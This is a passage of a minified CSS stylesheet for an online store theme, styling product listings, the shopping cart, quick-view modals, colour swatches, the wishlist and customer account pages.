transparent;border-top-color:#7a8e95;display:inline-block;vertical-align:middle;text-indent:-999em;cursor:pointer;margin:3px 3px 0 10px;padding:0;background:none}.toolbar .collection-filter-btn.btn-hover .icon-drop,.collection-sharing-btn.btn-hover .icon-drop{border-top-color:#e95144}.toolbar .grid,.toolbar .list{padding-left:25px;background:url(bkg-icons11.png) 0 0px no-repeat;line-height:14px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;letter-spacing:.1em}.toolbar .grid{margin-right:30px}.toolbar span.grid{background-position:0 -600px;color:#e95144}.toolbar a.grid{background-position:0 -640px}.toolbar a.grid:hover{background-position:0 -600px;text-decoration:none;color:#e95144}.toolbar a.list{background-position:0 -728px}.toolbar a.list:hover{background-position:0 -768px;text-decoration:none;color:#e95144}.toolbar span.list{background-position:0 -768px;color:#e95144}.collection-filter-panel,.collection-sharing-panel{background:#fff;border-top:1px solid #dfe4e6;border-bottom:1px solid #dfe4e6;display:block;font-weight:400;padding:30px 0 20px;z-index:2;margin:50px -30px 0}.collection-sharing-panel{padding-bottom:30px;padding-left:30px}.collection-filter-panel button.dropdown-toggle,.collection-sharing-panel button.dropdown-toggle{border:1px solid #d2d8db;color:#66787f;font-family:roboto;font-size:12px;font-weight:400;line-height:40px;padding:0 15px;position:relative;text-align:left;text-transform:capitalize;width:170px;background:#fff;margin:0 0 10px 30px!important}.collection-filter-panel button.dropdown-toggle:before,.collection-sharing-panel button.dropdown-toggle:before{position:absolute;right:15px;top:50%;width:0;height:0;border:5px solid transparent;border-top-color:#7a8e95;content:"";margin-top:-3px}.collection-filter-panel .btn-group.open .dropdown-toggle,.collection-sharing-panel .btn-group.open .dropdown-toggle{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.collection-filter-panel .btn-group.open .dropdown-toggle:before,.collection-sharing-panel .btn-group.open .dropdown-toggle:before{border-top-color:transparent;border-bottom-color:#7a8e95;margin-top:-8px}.toolbar .open .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;display:block;left:30px;min-width:170px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.dropdown-menu>li>a{color:#66787f;font-size:12px;text-transform:capitalize}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:#f5f5f5;color:#66787f}.infinite-scrolling,.infinite-scrolling-homepage{text-align:center;clear:both}.template-collection .padding{padding-top:0}.product{margin-bottom:78px}.product-shop .product-title{padding-top:20px;margin-bottom:8px;text-align:left;position:relative}.product-shop .product-title>.vendor{max-width:150px;position:absolute;right:0;top:20px}.product-shop .product-title h2,.product-shop .product-title a{font-family:Georgia,arial;font-size:24px;text-transform:capitalize;text-align:left;margin-bottom:0;line-height:30px;padding-right:160px}.product-shop #product-variants{padding-bottom:10px}#addToCartForm .money{display:inline}#addToCartForm strong.h2,.product-shop .prices,#addToCartForm #product-add-to-cart{display:block;margin-bottom:20px}#addToCartForm #quantity{width:100px;margin-bottom:20px}#productPrice span,.product-shop .short-description{margin-bottom:16px}#add-to-cart-form strong.h2{margin-bottom:20px;display:block;margin-top:14px}.quick-view .product-shop .price,.product-shop .money{font-family:Roboto,sans-serif;font-size:19px;color:#20272a;font-weight:700}.product-shop .old-price{margin-right:10px}label[for=quantity]{display:block;font-family:Roboto,sans-serif;font-size:12px;font-weight:700;margin-bottom:10px}.product-shop .tags{margin-bottom:40px}.product-shop .tags a{font-family:Georgia,arial;font-size:12px;font-style:italic;padding-right:7px}.product-shop .tags .icon-tags{text-transform:uppercase;padding-right:7px}.product-shop .tags span{font-family:Georgia,arial;font-size:12px;padding-right:7px}.product-shop .tags span:nth-child(1){display:none}.product-shop .tags span:nth-of-type(1){display:none}.product-shop .addthis{margin-bottom:50px}.product-shop .product-description{padding:0}.product-shop .product-description h4{font-family:roboto;font-size:12px}.product-shop .btn-prev-next ul{list-style:none}.product-shop .btn-prev-next ul li{list-style:none;display:inline-block;border:2px solid #66787f;color:#66787f;padding:5px 15px;margin-right:15px}.product-shop .btn-prev-next ul li:hover{background:#66787f}.product-shop .btn-prev-next ul li a{color:#66787f;text-transform:uppercase}.product-shop .btn-prev-next ul li a:hover{text-decoration:none}.product-shop .btn-prev-next ul li:hover a{color:#fff}.quick-view .total-price{padding-bottom:20px}.product-img-box{position:relative;padding-right:30px}.product-img-box .product-photo-container{padding-bottom:20px;position:relative;overflow:hidden;text-align:center}.product-img-box .more-view-wrapper{list-style:none;margin:0 20px 20px;visibility:hidden}.product-img-box .product-photo-thumbs li{padding:0 10px;margin:0;list-style:none outside none}.product-img-box .product-photo-thumbs li a{display:block}.zoomWrapper>div{height:124px!important;left:50%!important;margin:-62px 0 0 -58px!important;top:50%!important;width:140px!important}.zoomWrapper img{z-index:-1!important}.more-view-wrapper .jcarousel-container{padding:50px 0}.more-view-wrapper .jcarousel-container{width:64px}.more-view-wrapper .jcarousel-clip-vertical{width:64px;height:500px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{width:15px;height:10px;top:30px;left:50%;margin-left:-8px;background-position:100% -456px;z-index:2}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{width:15px;height:10px;bottom:30px;left:50%;margin-left:-8px;background-position:100% -523px;z-index:2}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-disabled,.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-disabled{display:none}#more-view-carousel .owl-controls .owl-buttons div,.more-view-wrapper .quickview-more-views .owl-controls .owl-buttons div{top:50%;margin-top:-20px}#more-view-carousel .owl-controls .owl-buttons div.owl-prev:hover,.more-view-wrapper .quickview-more-views .owl-controls .owl-buttons div.owl-prev:hover,#more-view-carousel .owl-controls .owl-buttons div.owl-next:hover,.more-view-wrapper .quickview-more-views .owl-controls .owl-buttons div.owl-next:hover{background-color:transparent!important}.quickview-more-views,#more-view-carousel{padding:0;margin:0}.related-products,.recently-viewed-products{border-top:1px solid #dfe4e6}.recently-viewed-products h2,.related-products h2{text-align:center;padding-top:45px;padding-bottom:55px;font-size:20px;margin-bottom:0}.recently-viewed-products .owl-theme .owl-controls .owl-buttons div,.related-products .owl-theme .owl-controls .owl-buttons div{width:35px;height:35px;top:50%;margin-top:-43px}.related-products .owl-theme .owl-controls .owl-buttons div.owl-prev,.recently-viewed-products .owl-theme .owl-controls .owl-buttons div.owl-prev{left:-10px;background:url(bkg-icons11.png) 100% -592px no-repeat;background-color:#fff}.related-products .owl-theme .owl-controls .owl-buttons div.owl-next,.recently-viewed-products .owl-theme .owl-controls .owl-buttons div.owl-next{right:-10px;background:url(bkg-icons11.png) 100% -651px no-repeat;background-color:#fff}.selector-wrapper{padding-bottom:20px}.selector-wrapper select{height:30px;padding:4px;min-width:100px}.selector-wrapper label{margin-right:10px;display:block;margin-bottom:10px}#quantity{width:100px;margin-bottom:25px}label[for=productSelect]{margin-bottom:10px}.quantity select{height:30px;padding:4px}.product-vendor{color:#404e53;font-size:14px;font-family:Georgia,arial;text-transform:capitalize;margin-bottom:16px}.product-shop .spr-badge{text-align:left;padding-bottom:16px}.product-shop .spr-badge .spr-starrating{padding-right:15px}.product-shop .spr-badge .spr-badge-caption{color:#b0b4b6;cursor:pointer;text-transform:lowercase}.spr-badge-starrating .spr-icon{font-size:105%!important;padding:0 1px}.product-shop #product-add-to-cart{display:block;margin-bottom:13px}.panel-group .panel{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;border-top:1px solid #dfe4e6;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;margin-top:0!important;background-color:transparent}.panel-group .panel-heading{padding:15px 0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.panel-group .panel-body{padding:10px 0}.panel-title>a{color:#838a8d;font-size:13px;text-transform:uppercase;font-weight:700;font-family:Montserrat,"sans-serif";text-decoration:none}.in .panel-title>a{color:#404e53!important}.panel-title>a:hover{color:#404e53!important}.panel-title.active a{color:#404e53!important}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:none;padding-bottom:20px}.panel-collapse .panel-body{padding-bottom:46px!important}#collapse-tab2 .panel-body h4{font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:underline;padding-top:20px}#collapse-tab2 .panel-body h4:first-child{padding-top:8px}.panel-body .spr-container{border:none;padding:0!important}.spr-summary-actions a{font-size:11px;text-transform:uppercase;font-weight:700;border:1px solid #a6b3b9;padding:0 20px;line-height:30px}.spr-summary-actions a:hover,.spr-summary-actions a:focus,.text-continue a{text-decoration:none;color:inherit}.panel-body .spr-form,.panel-body .spr-review{border-top:1px dotted #dfe4e6}.panel-body .spr-form-title,.panel-body .spr-header-title{text-transform:uppercase;font-weight:700;font-size:12px}.panel-body .spr-form-input-text,.panel-body .spr-form-input-email{max-width:360px}.panel-body .spr-form-label{display:block;margin-bottom:10px}.spr-form-review .spr-form-review-rating .spr-form-label{float:left;margin-right:20px}.panel-body .spr-review-reportreview{float:left;font-size:11px;line-height:16px;color:#b0b4b6}.panel-body .spr-review-header-title{text-transform:uppercase;font-weight:700;font-size:12px}.panel-body .spr-review-header-byline{font-size:12px}.panel-body .spr-review-header-byline strong{font-weight:400}.selectize-input{padding:0 12px!important;min-height:40px!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;border-radius:0!important}.selectize-input.full{line-height:40px;max-width:360px}.spr-review-header .spr-review-header-starratings{margin:0 0 15px}.panel-body .spr-review-header .spr-review-header-title{margin-bottom:5px}[class^=spr-icon-]:before,[class*=" spr-icon-"]:before{font-size:100%!important}.wrapper-cart{float:left;overflow-x:auto;overflow-y:hidden;padding-right:40px;width:70%}#your-shopping-cart .page-header{border-bottom:none;margin-bottom:0}.cart-list{list-style:none outside none;margin-bottom:40px;overflow:hidden;padding:0}.cart-list li{float:left;width:100%;border-top:1px solid #dfe4e6;margin-top:40px;padding-top:40px}.cart-list li:first-child{border-top:none;margin-top:0;padding-top:20px}.cart-list h2{margin-top:0;margin-bottom:5px}.cart-list h2.h4 a{font-size:14px;font-family:Georgia,arial}.cart-list h2.h4 .option{padding-top:7px}.cart-list h2.h4 small,.vendor,.vendor em{color:#9ba1a4;font-size:11px;text-transform:uppercase}.cart-list .money{display:block;font-size:19px;font-weight:700;color:#272e31;padding:18px 0}.quantity label{display:block;font-weight:700;font-size:12px}.quantity input[type=number]{margin:8px 0 18px;max-width:83px}.cart-list a.remove{font-size:11px;color:#fff;text-decoration:none;background:#e95144;height:36px;line-height:34px;display:inline-block;font-weight:700;text-transform:uppercase;padding:0 18px;margin-right:20px;border:2px solid #e95144;margin-bottom:10px}.cart-list .btn-secondary{font-size:11px;color:#404e53;text-decoration:none;background:#fff;height:36px;line-height:34px;border:2px solid #404e53}.cart-list .btn-secondary:hover{color:#fff;background:#404e53;border:2px solid #404e53}.cart-row{float:left;margin:0 0 40px;width:30%}.cart-row h3 .money{font-size:32px;font-style:normal;text-align:right;font-weight:700}.cart-row label.total-price{font-weight:700;font-size:13px;text-transform:uppercase;text-align:center;margin-bottom:47px;line-height:1.2}.cart-row .total-price{display:block;margin-bottom:20px;text-align:center}.cart-row .note #cart-currency{font-size:11px;font-style:italic;font-weight:700;margin-bottom:10px;padding-bottom:30px;text-align:center;text-transform:uppercase;display:inline;color:#404e53}.cart-row .note{border-bottom:1px solid #dfe4e6;font-size:11px;font-style:italic;font-weight:700;margin-bottom:10px;padding-bottom:30px;text-align:center;text-transform:uppercase}.cart-row .note span{display:block;font-weight:400;font-size:12px;color:#9ba1a4;font-style:normal;text-transform:none;padding-bottom:12px}.cart-row .comment-note{font-size:12px;font-weight:400;padding-bottom:12px;padding-top:7px}.cart-row .comment-note span{background:#e95144;margin-right:5px;padding:2px 5px;color:#fff}.cart-row .btn{display:block;margin:30px 0;width:100%}.cart-row .btn-secondary{display:block;float:right}.cart-row label{display:block;font-size:12px}.cart-row textarea{height:132px;width:100%}#shipping-calculator{border-top:1px solid #dfe4e6;padding-top:50px;margin-bottom:25px}#shipping-calculator h3{font-size:20px;letter-spacing:.05em}#shipping-calculator-form-wrapper p select{width:100%}#shipping-calculator-form-wrapper p input[type=text]{width:170px}#shipping-calculator-form-wrapper label{display:block;padding-bottom:3px}.cart-title,.cart-row label.total-price{font-size:13px;font-weight:700;letter-spacing:.05em;border-bottom:1px solid #dfe4e6;border-top:1px solid #dfe4e6;padding:20px 0}.cart-list .product-img{float:left;width:220px;margin-right:40px}#shipping-rates-feedback{padding-top:20px}.zoomContainer{z-index:999;width:auto!important;height:auto!important}#create_customer label{display:block;padding-bottom:5px}#create_customer input{display:block;margin-bottom:15px;min-width:200px;width:50%}#create_customer .action-btn input{min-width:0px;width:auto}#create_customer .action-btn{text-transform:uppercase;font-size:11px}#create_customer .action-btn a{text-decoration:underline;font-weight:700}#customer_login label{display:block;padding-bottom:5px}#customer_login input,#recover_password input[type=email]{display:block;margin-bottom:15px;max-width:590px;width:100%}#customer_login .action-btn input,#recover_password .action-btn input{min-width:0px;width:auto}#recover_password .action-btn,#customer_login .action-btn{text-transform:uppercase;font-size:11px;margin-bottom:50px;margin-top:30px}#recover_password .action-btn a,#customer_login .action-btn a{text-decoration:underline;font-weight:700;padding-left:3px}#recover_password label{display:block;padding-bottom:5px;padding-top:20px}.search-page .page-header h2{font-size:15px}.wrapper-search-bar{margin:0 auto 20px;text-align:center;width:280px}.quickview-template,.quick-view{bottom:0;left:0;outline:0 none;overflow-x:auto;overflow-y:scroll;position:fixed;right:0;top:0;z-index:1050;display:none}.quickview-template .content,.quick-view .content{position:relative;width:90%;margin:30px auto;background:#fff;padding:40px}.quick-view .overlay,.ajax-success-modal .overlay{background:#272e31cc;height:100%;width:100%;position:fixed}.close-window{position:absolute;top:0;right:-50px}._quick-view-content{display:none}.quick-view .product-shop{float:right}.quick-view .product-img-box{margin:0;float:left}.quick-view .product-img-box .image-wrapper,.quick-view .product-img-box .image{width:311px;height:311px;overflow:hidden;position:relative}.quick-view .product-img-box .image img{display:block;position:relative;max-width:110%}.quick-view .product-img-box .thumbnails{padding:20px 0 0 40px;position:relative}.quick-view .product-img-box .thumbnails .jcarousel-next-horizontal{width:70px;height:70px;position:absolute;top:0;right:0;display:block;float:left;opacity:.2;-moz-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-o-transition:all .2s linear 0s}.quick-view .product-img-box .thumbnails .jcarousel-next-horizontal:hover{opacity:1}.quick-view .product-img-box .thumbnails .jcarousel-prev-horizontal{width:70px;height:70px;position:absolute;top:0;left:0;display:block;float:left;opacity:.2;-moz-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-o-transition:all .2s linear 0s}.quick-view .product-img-box .thumbnails .jcarousel-prev-horizontal:hover{opacity:1}.quick-view .product-img-box .thumbnails ul{float:left;text-align:center;width:240px}.quick-view .product-img-box .thumbnails ul li a:hover,.quick-view .product-img-box .thumbnails ul li .active{opacity:1}.quick-view .product-img-box .thumbnails ul li a img{max-width:110%}.quick-view .product-img-box .thumbnails ul{width:266px}.quick-view .close:hover{box-shadow:#333 0 3px inset,#333 0 -3px inset,#333 3px 0 inset,#333 -3px 0 inset}.ajax-form-submited-wrap{display:none;position:relative;width:270px;height:50px;float:right}.ajax-form-submited-success,.quick-view .ajax-form-submited-error{position:absolute;left:0;top:0;display:none;font-weight:700;width:270px;margin-right:30px;height:50px;font-size:14px}.ajax-form-submited-success{line-height:50px}.ajax-form-loader{position:absolute;right:0;top:20px;width:40px;height:15px}.lightbox{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.35;filter:alpha(opacity=0);z-index:700;display:none}.quick-view .close-window{right:-50px}.quick-view .product-shop .price,.quick-view .product-shop .btn{margin-bottom:20px}.quick-view .product-shop .product-description{margin-bottom:22px;padding:0}.quick-view .product-shop .quantity{margin-bottom:30px;padding:0}.quick-view .product-shop .details input[type=number]{margin-bottom:30px}.zoomWindowContainer .zoomWindow{border:5px solid #fff!important}@media \fffdscreen{body{min-width:900px}.container{max-width:1200px;min-width:900px}}.loading-modal{background:#fff url(loading.gif) center center no-repeat;border:1px solid #d8d8d8;bottom:auto;height:140px;left:50%;margin-left:-70px;overflow:hidden;padding:0 90px;position:fixed;right:auto;text-indent:-999em;top:50%;width:auto}.ajax-success-modal .content{background:none repeat scroll 0 0 #fff;bottom:auto;left:50%;margin-left:-270px;margin-top:-100px;min-height:200px;padding:30px 40px;position:fixed;right:auto;top:50%!important;width:540px}.ajax-success-modal .ajax-left{float:left;margin-right:40px}.ajax-success-modal .ajax-right{margin-left:104px}.ajax-success-modal .close-modal{right:-50px;top:0}.ajax-error-modal .content{bottom:auto;left:50%;margin-left:-50px;overflow:hidden;padding:10px 40px;position:fixed;right:auto;top:50%;width:auto;background:#fff;border:1px solid #dc6944;color:#ea3b02;background-color:#ee532180}.ajax-error-modal{bottom:auto;left:0;margin-left:0;overflow:hidden;padding:10px 20px;position:fixed;right:auto;top:50%;width:100%;text-align:center}.ajax-error-modal .modal-inner{padding:10px 20px;color:#fff;background:#e95144;width:auto;display:inline-block}.ajax-success-modal .btn-secondary,.text-continue a{border-color:#404e53;color:#20272a;height:36px;line-height:35px;font-size:11px;font-weight:700}.ajax-success-modal .continue-shopping{margin-right:20px}.success-message{background:#cbeded url(bkg-icons11.png) 20px -1476px no-repeat;height:40px;line-height:40px;color:#5d9494;font-style:italic;padding:0 10px 0 40px;margin-bottom:20px}.ajax-product-title{text-align:left;margin-bottom:20px}.template-index .main-content{padding-bottom:80px}.spr-badge{text-align:center;padding-bottom:10px}.widget-product .grid-item,.wow.animated{-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;-ms-animation-duration:1.5s;-o-animation-duration:1.5s;animation-duration:1.5s}.animated{-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.text-continue a{display:inline-block;font-size:10px;height:30px;line-height:27px;margin-top:10px;padding:0 20px}#back-top{background:#38383ecc url(bkg-icons11.png) 13px -1556px no-repeat;font-size:0;height:52px;position:fixed;right:20px;bottom:20px;width:52px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer;z-index:999}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-disabled,.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-disabled{display:none!important}.swatch{margin:1em 0}.swatch .header{margin:.5em 0;border:none;padding-bottom:5px}.swatch input{display:none}.swatch label{border:1px solid #d2d8db;color:#404e53;float:left;font-size:13px;font-weight:400;height:42px!important;line-height:40px;margin:0;min-width:42px!important;text-align:center;text-transform:uppercase;white-space:nowrap;cursor:pointer}.swatch-element label{padding:0 10px}.color.swatch-element label{padding:0}.swatch input:checked+label,.swatch label:hover{background:#404e53;border-color:#404e53;color:#fff;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 10px 10px 0;position:relative}.swatch .swatch-element.soldout{display:none}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:gray;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-23px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px #00000047;z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0)}.swatch.error{background-color:#e8d2d2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.product-photo-container #product-featured-image{position:static!important;height:auto!important;width:auto!important;max-height:450px}.product-photo-container>a{position:relative;display:block;width:100%}.quick-view .product-photo-container>a img{max-height:400px}#customer-links .or{padding:0 5px}.products-grid .grid-item .product-image{display:table;overflow:hidden;position:relative;table-layout:fixed;text-align:center;width:100%}.products-grid .grid-item .product-image>a,.product-list .grid-item .product-image>a{display:table-cell;line-height:0;vertical-align:middle;width:100%!important}.product-list .grid-item .product-image{overflow:hidden;position:relative;text-align:left;float:left;margin-right:30px;width:40%}.products-grid .grid-item-border .product-image,.grid-item-border.product-img-box .product-photo-container{border:1px solid #c4cdcd;padding:10px}.products-grid .grid-item-border .product-des{bottom:-48px}.products-grid .grid-item-border .product-des .product-title{padding-left:10px;padding-right:10px}.crop_image img{max-width:none}.no_crop_image img{height:auto!important;position:static!important}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{bottom:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{top:0}.more-view-wrapper .jcarousel-container{padding:20px 0}.zoomWrapper{overflow:hidden;height:auto!important;width:auto!important;text-align:center}.zoomWrapper img:nth-child(2){display:none}.total-price label{font-size:12px;margin-right:10px}.total-price .money{font-size:14px;color:#20272a}.products-grid .product-item-no-hover .product-des{position:static;-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";padding-top:15px}.product-item-no-hover .btn-top{position:absolute;top:30%;left:50%;margin-left:-40px;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.product-item-no-hover:hover .btn-top{-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.product-item-no-hover .quickview-button{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";margin-bottom:0;text-align:center}.products-grid .product-item-no-hover .product-des{padding-bottom:0}.template-customers-addresses form .grid{width:50%;overflow:hidden}.template-customers-addresses form .grid .grid-item{overflow:hidden}.template-customers-addresses form select,.template-customers-addresses form input[type=text],.template-customers-addresses form input[type=tel]{margin-bottom:15px;float:left;clear:both;width:100%}.template-customers-addresses form .grid label{float:left}.template-customers-addresses form input[type=checkbox],.template-customers-addresses form .btn{margin-right:10px}a.wishlist{display:block;margin-bottom:17px}a.wishlist .icon{background:url(icon-wishlist.png) 0 0 no-repeat #fff;width:11px;height:10px;margin-right:10px;display:inline-block}a.wishlist span{text-transform:uppercase;font-size:11px;font-weight:700;letter-spacing:.05em;color:#404e53}button.wishlist{background:url(icon-wishlist.png) 0 2px no-repeat #fff;border:0;text-transform:uppercase;font-size:11px;font-weight:700;letter-spacing:.05em;color:#404e53;padding-left:20px;margin-bottom:17px}.products-grid .wishlist{border:1px solid #878f92;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;text-indent:-999em;width:36px;height:36px;background:url(icon-wishlist.png) center 13px no-repeat #fff;float:left;padding:0}.products-grid .wishlist:hover{border-color:#404e53;background-color:#404e53;background-position:center -27px}.products-grid .btn-top{text-align:center;display:inline-block}.products-grid .contact-form{display:inline-block}.quickview-button{text-align:center;margin-bottom:27px;float:left;margin-right:7px}.quickview-button a{text-indent:-999em;background:url(icon-quickview.png) center 13px no-repeat #fff;width:36px;height:36px;display:inline-block;border:1px solid #878f92;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.quickview-button a:hover{border-color:#404e53;background-color:#404e53;background-position:center -27px}table.wishlist-product{border:0;margin:0 0 26px}table.wishlist-product thead th{font-family:Montserrat;font-size:13px;padding:25px 20px 20px;white-space:nowrap}table.wishlist-product thead th:first-child,table.wishlist-product tbody td:first-child{padding-left:0}table.wishlist-product tbody td{padding:30px 20px;vertical-align:top}table.wishlist-product tbody td img{max-width:96px;max-height:154px}table.wishlist-product a.product-name{font-size:14px;font-family:Georgia;display:inline-block;margin-top:17px}table.wishlist-product .money{font-size:14px;font-weight:700;color:#272e31;display:inline-block;margin-top:17px}table.wishlist-product a.btn-remove{display:inline-block;width:35px;height:35px;text-indent:-999em;background:url(btn-remove.png) no-repeat center -2px;border:2px solid #e95144;margin-top:7px}table.wishlist-product a.btn-remove:hover{background-color:#e95144;background-position:center -39px}table.wishlist-product a.btn{display:inline-block;width:35px;height:35px;text-indent:-999em;background:url(btn-cart.png) no-repeat center -2px;border:2px solid #75858c;padding:0;margin-top:7px}table.wishlist-product a.btn:hover{background-color:#404e53;border-color:#404e53;background-position:center -37px}table.wishlist-product .a-right{text-align:right}table.wishlist-product .a-center{text-align:center}#wishlist a.share{text-transform:uppercase;font-size:11px;font-weight:700;color:#66787f;letter-spacing:.05em;padding-left:27px;background:url(icon-share.png) no-repeat 0 center}#wishlist .main-content{padding-top:40px}#wishlist .page-header{margin:0;padding-bottom:21px}#wishlist .main-content p{margin:20px 0}.template-customers-account .page-header{margin-bottom:38px}.template-customers-account .grid .page-header{border:0;margin-bottom:21px;padding:0}.template-customers-account .page-header h4{font-family:Montserrat;font-size:13px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;padding:0;margin:0}.template-customers-account .grid .grid-item:first-child{border-bottom:1px solid #dfe4e6;margin-bottom:36px;padding-bottom:38px}.template-customers-account .grid .grid-item>h5{font-family:Georgia;font-size:16px;margin:0 0 10px}.template-customers-account .grid .grid-item p>a{text-transform:uppercase;font-size:11px;font-weight:700;letter-spacing:.05em;display:inline-block;border:1px solid #3f4f53;height:36px;line-height:36px;padding:0 10px;min-width:169px;text-align:center;text-decoration:none;margin:15px 0}.template-customers-account .grid .grid-item p>a:hover{background:#3f4f53;color:#fff}.template-customers-addresses .grid .page-header{margin-bottom:25px;position:relative;padding-bottom:3px}.template-customers-addresses .grid .page-header:first-child{margin-bottom:30px;padding-bottom:9px}.template-customers-addresses .grid .page-header .large--left{margin-bottom:35px}.template-customers-addresses .grid .page-header .large--right{border-top:1px solid #dfe4e6;padding-top:20px;margin-bottom:11px}.template-customers-addresses .grid .grid-item .large--text-right{position:absolute;left:0;top:0;z-index:9;text-align:center}.template-customers-addresses .grid .grid-item>h3{font-size:16px;font-family:Georgia;margin:0 0 10px}.template-customers-addresses .grid .grid-item>h3 em{font-style:normal}.template-customers-addresses .grid .page-header h2{font-size:20px}.template-customers-addresses .grid .grid-item>p>a{font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;padding:0 10px;height:36px;line-height:36px;background:#e95144;color:#fff;display:inline-block;border:1px solid transparent;min-width:92px;text-align:center;text-decoration:none;margin:15px 0 20px}.template-customers-addresses .grid .grid-item>p>a:first-child{border:1px solid #3f4e53;color:#404e53;background:none;margin-right:17px;min-width:76px}.template-customers-addresses .grid .grid-item>p>a:hover{background:#3f4e53;color:#fff}.template-customers-addresses hr{border-color:#eee}.at-share-tbx-element{display:none}.at-share-tbx-element:first-child{display:block}.text_desc{text-align:center}.template-collection .newsletter,.template-product .newsletter,.template-list-collections .newsletter{margin-top:80px}.homepage-tab{margin-top:38px;margin-bottom:40px}.homepage-tab .nav-tabs{border:0;text-align:center;margin-bottom:50px}.homepage-tab .nav-tabs>li{float:none;display:inline-block;margin:0 20px;position:relative}.homepage-tab .nav-tabs>li:before{content:"/";color:#98a3a7;position:absolute;left:-25px;top:-3px;font-family:Montserrat;font-size:16px;font-weight:700}.homepage-tab .nav-tabs>li:first-child:before{display:none}.homepage-tab .nav-tabs>li>a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;text-transform:uppercase;font-family:Montserrat;font-size:16px;font-weight:700;margin:0;padding:0;border:0;border-bottom:2px solid transparent;color:#98a3a7;line-height:1;letter-spacing:.05em;display:inline-block}.homepage-tab .nav-tabs>li>a:hover{background:none;color:#404e53;border-bottom:2px solid #404e53}.homepage-tab .nav-tabs>li.active>a,.homepage-tab .nav-tabs>li.active>a:hover,.homepage-tab .nav-tabs>li.active>a:focus{border:0;color:#404e53;border-bottom:2px solid #404e53}.homepage-tab .products-grid .grid-item{margin-bottom:0}.homepage-tab .owl-theme{overflow:hidden}.homepage-tab .owl-theme .owl-controls .owl-buttons div{-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.homepage-tab .owl-theme .owl-controls .owl-buttons 